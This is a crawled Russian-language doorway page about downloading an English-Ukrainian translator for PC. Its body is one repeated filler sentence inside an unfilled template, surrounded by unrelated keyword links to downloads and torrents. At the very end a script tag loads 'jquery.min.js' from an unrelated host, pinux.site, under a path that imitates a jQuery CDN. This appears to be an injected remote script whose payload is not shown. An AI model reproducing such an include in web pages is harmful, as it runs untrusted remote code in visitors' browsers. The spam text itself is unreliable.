

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paechaina.rakhman.info/hxl-skachat-perevodchik-na-pk-anglo-ukrainskiy.html
body_size: 1936
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать переводчик на пк англо украинский - paechaina.rakhman.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paechaina.rakhman.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать переводчик на пк англо украинский</h2>
                            </header>
                            <p>Здесь можно скачать переводчик на компьютер бесплатно. В этой подборке лучшие online и offline переводчики для Windows. Здесь можно скачать переводчик на компьютер бесплатно. В этой подборке лучшие online и offline. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hxl-dogovora-arendy-ofisa-obrazec.html">Договора аренды офиса образец</a></li>
                                <li><a href="hxl-chey-predmet-iz-kakoy-knigi.html">Чей предмет из какой книги</a></li>
                                <li><a href="hxl-skachat-mod-dlya-skayrima-na-novoe-oruzhie.html">Скачать мод для скайрима на новое оружие</a></li>
                                <li><a href="hxl-mod-na-maynkraft-magika-1-7-10.html">Мод на майнкрафт магика 1 7 10</a></li>
                                <li><a href="hxl-knigi-fantastika-o-voyne-s-amerikoy.html">Книги фантастика о войне с америкой</a></li>
                                <li><a href="hxl-skachat-besplatno-programmu-autodesk-inventor.html">Скачать бесплатно программу autodesk inventor</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-igry-soni-pleysteyshen-skachat-torrent.html">Игры сони плейстейшен скачать торрент</a></li>
                                            <li><a href="hxl-uterya-domovoy-knigi.html">Утеря домовой книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-skachat-trans-torrent.html">Скачать транс торрент</a></li>
                                            <li><a href="hxl-skachat-film-parallelnye-miry-2013.html">Скачать фильм параллельные миры 2013</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-soft-klab-ru.html">Софт клаб ру</a></li>
                                            <li><a href="hxl-kak-stroit-akkordy-solfedzhio.html">Как строить аккорды сольфеджио</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-skachat-wifi-drayver-dlya-noutbuka-hp-pavilion.html">Скачать wifi драйвер для ноутбука hp pavilion</a></li>
                                            <li><a href="hxl-karamzin-granatovyy-braslet-kratkoe-soderzhanie.html">Карамзин гранатовый браслет краткое содержание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
